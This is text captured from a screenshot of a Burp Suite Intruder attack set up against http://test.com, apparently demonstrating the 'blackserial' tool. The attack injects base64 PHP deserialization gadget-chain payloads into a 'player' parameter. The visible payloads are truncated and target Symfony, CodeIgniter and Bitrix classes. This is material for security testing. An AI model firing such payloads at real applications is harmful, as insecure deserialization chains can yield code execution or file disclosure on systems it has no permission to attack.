 Sniper attack
Start attack
Target
http://test.com
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /?player=
§TzoxNzoiQXBwXEVudGl0eVxQbGF5ZXIiOjU6e3M6NjoicHNldWRvIjtzOjk6ImRhcmtwaWxscyI7czo3OiIAKgBsaWZlIjtOO3M6ODoiACoAbWFnaWMiO0
47czoxMjoiACoAZXF1aXBtZW50IjtOO3M6NzoiACoAZ29sZCI7Tjt9§ HTTP/1.1
2 Host: test.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding:
7 Connection: keep-
8 Upgrade-Insecure-
9 Priority: u=0, i
10
11
Look In:
blackserial
archives
bin
payloads
serializers
blackserial.jpg
blackserial.png
blackserial.py
Dockerfile
install.sh
LICENSE
payloads.json
payloads.txt
README.md
File Name:
Files of Type:
All files
Open
Cancel
Payloads
Payload position:
All payload positions
Payload type:
Simple list
Payload count: 118
Request count: 118
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
YToyOntpOjc7TzoyNzoiQml0cml4XE1haW5cT1JNXERhdGFcUmVzdWx0IjozOntzOjk6IgAqAGVycm9ycyI7TzoyNzoiQml0cm...
YToyOntpOjc7TzozMzoiU3ltZm9ueVxDb21wb25lbnRcUHJvY2Vzc1xQcm9jZXNzIjo0OntzOjQyOiIAU3ltZm9ueVxDb21wb25l...
YToyOntpOjc7TzozMzoiU3ltZm9ueVxDb21wb25lbnRcUHJvY2Vzc1xQcm9jZXNzIjo0OntzOjQyOiIAU3ltZm9ueVxDb21wb25l...
YToyOntpOjc7TzoyNzoiQ29kZUlnbml0ZXJcVmlld1xDZWxsc1xDZWxsIjoxOntzOjc6IgAqAHZpZXciO3M6OTA6Imh0dHBzOi8...
YToyOntpOjc7TzoyNzoiQ29kZUlnbml0ZXJcVmlld1xDZWxsc1xDZWxsIjoxOntzOjc6IgAqAHZpZXciO3M6MTA6Ii9ldGMvaG9z...
YToyOntpOjc7TzozOToiQ29kZUlnbml0ZXJcQ2FjaGVcSGFuZGxlcnNcUmVkaXNIYW5kbGVyIjoxOntzOjg6IgAqAHJlZGlzIjtPOj...
YToyOntpOjc7TzozOToiQ29kZUlnbml0ZXJcQ2FjaGVcSGFuZGxlcnNcUmVkaXNIYW5kbGVyIjoxOntzOjg6IgAqAHJlZGlzIjtPOj...
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled
Rule